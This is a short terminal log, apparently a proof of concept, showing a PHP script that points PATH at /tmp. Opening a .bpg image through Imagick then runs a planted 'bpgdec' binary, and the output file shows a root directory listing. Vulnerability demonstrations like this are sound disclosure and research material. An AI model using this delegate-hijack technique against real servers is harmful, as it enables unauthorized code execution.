 root@328f09863cc0:~# ls /tmp
bpgdec  poc.c
root@328f09863cc0:~# cat Twings.php
<?php
putenv("PATH=/tmp");
$image = new Imagick('Sun.bpg');
?>
root@328f09863cc0:~# php Twings.php
/bin/mv: cannot stat '/tmp/magick-10790puNpAuG7zzJp.png': No such file or directory
PHP Fatal error:  Uncaught ImagickException: unable to open file `/tmp/magick-10790xcH0uu
CDG8hS': No such file or directory @ error/constitute.c/ReadImage/544 in /root/Twings.php
:3
Stack trace:
#0 /root/Twings.php(3): Imagick->__construct('Sun.bpg')
#1 {main}
  thrown in /root/Twings.php on line 3
root@328f09863cc0:~# cat /tmp/Pwn
total 72
drwxr-xr-x  42 root root 4096 Mar 26 20:28 .
drwxr-xr-x  42 root root 4096 Mar 26 20:28 ..
-rwxr-xr-x   1 root root    0 Mar 26 20:21 .dockerenv
drwxr-xr-x   2 root root 4096 Mar 26 20:26 bin
drwxr-xr-x   2 root root 4096 Apr 24  2018 boot
drwxr-xr-x   5 root root  340 Mar 26 20:21 dev
drwxr-xr-x  66 root root 4096 Mar 26 20:56 etc
drwxr-xr-x   2 root root 4096 Apr 24  2018 home
drwxr-xr-x  10 root root 4096 Mar 26 20:56 lib
drwxr-xr-x   2 root root 4096 Feb  5 05:03 lib64
drwxr-xr-x   2 root root 4096 Feb  5 05:02 media
drwxr-xr-x   2 root root 4096 Feb  5 05:02 mnt
drwxr-xr-x   2 root root 4096 Feb  5 05:02 opt